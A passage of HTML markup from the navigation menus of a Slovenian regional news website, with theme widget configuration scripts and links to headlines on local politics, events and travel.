            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697e8b790b0a1" data-td_block_id="td_uid_4_697e8b790b0a1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697e8b790b0a1" data-td_block_id="td_uid_4_697e8b790b0a1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697e8b790c3a7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697e8b790c3a7" ><script>var block_td_uid_5_697e8b790c3a7 = new tdBlock();
block_td_uid_5_697e8b790c3a7.id = "td_uid_5_697e8b790c3a7";
block_td_uid_5_697e8b790c3a7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_697e8b790c3a7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697e8b790c3a7_rand","tdc_css_class_style":"td_uid_5_697e8b790c3a7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697e8b790c3a7.td_column_number = "3";
block_td_uid_5_697e8b790c3a7.block_type = "td_block_mega_menu";
block_td_uid_5_697e8b790c3a7.post_count = "5";
block_td_uid_5_697e8b790c3a7.found_posts = "332";
block_td_uid_5_697e8b790c3a7.header_color = "";
block_td_uid_5_697e8b790c3a7.ajax_pagination_infinite_stop = "";
block_td_uid_5_697e8b790c3a7.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_697e8b790c3a7);
</script><div id=td_uid_5_697e8b790c3a7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697e8b790c3a7" data-td_block_id="td_uid_5_697e8b790c3a7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697e8b790c3a7" data-td_block_id="td_uid_5_697e8b790c3a7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697e8b790d2cd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697e8b790d2cd" ><script>var block_td_uid_6_697e8b790d2cd = new tdBlock();
block_td_uid_6_697e8b790d2cd.id = "td_uid_6_697e8b790d2cd";
block_td_uid_6_697e8b790d2cd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_697e8b790d2cd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697e8b790d2cd_rand","tdc_css_class_style":"td_uid_6_697e8b790d2cd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697e8b790d2cd.td_column_number = "3";
block_td_uid_6_697e8b790d2cd.block_type = "td_block_mega_menu";
block_td_uid_6_697e8b790d2cd.post_count = "5";
block_td_uid_6_697e8b790d2cd.found_posts = "30";
block_td_uid_6_697e8b790d2cd.header_color = "";
block_td_uid_6_697e8b790d2cd.ajax_pagination_infinite_stop = "";
block_td_uid_6_697e8b790d2cd.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_697e8b790d2cd);
</script><div id=td_uid_6_697e8b790d2cd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697e8b790d2cd" data-td_block_id="td_uid_6_697e8b790d2cd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697e8b790d2cd" data-td_block_id="td_uid_6_697e8b790d2cd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697e8b790df8f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697e8b790df8f" ><script>var block_td_uid_7_697e8b790df8f = new tdBlock();
block_td_uid_7_697e8b790df8f.id = "td_uid_7_697e8b790df8f";
block_td_uid_7_697e8b790df8f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_697e8b790df8f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697e8b790df8f_rand","tdc_css_class_style":"td_uid_7_697e8b790df8f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697e8b790df8f.td_column_number = "3";
block_td_uid_7_697e8b790df8f.block_type = "td_block_mega_menu";
block_td_uid_7_697e8b790df8f.post_count = "5";
block_td_uid_7_697e8b790df8f.found_posts = "54";
block_td_uid_7_697e8b790df8f.header_color = "";
block_td_uid_7_697e8b790df8f.ajax_pagination_infinite_stop = "";
block_td_uid_7_697e8b790df8f.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_697e8b790df8f);
</script><div id=td_uid_7_697e8b790df8f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697e8b790df8f" data-td_block_id="td_uid_7_697e8b790df8f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697e8b790df8f" data-td_block_id="td_uid_7_697e8b790df8f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697e8b790ec36_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697e8b790ec36" ><script>var block_td_uid_8_697e8b790ec36 = new tdBlock();
block_td_uid_8_697e8b790ec36.id = "td_uid_8_697e8b790ec36";
block_td_uid_8_697e8b790ec36.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_697e8b790ec36_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697e8b790ec36_rand","tdc_css_class_style":"td_uid_8_697e8b790ec36_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697e8b790ec36.td_column_number = "3";
block_td_uid_8_697e8b790ec36.block_type = "td_block_mega_menu";
block_td_uid_8_697e8b790ec36.post_count = "5";
block_td_uid_8_697e8b790ec36.found_posts = "206";
block_td_uid_8_697e8b790ec36.header_color = "";
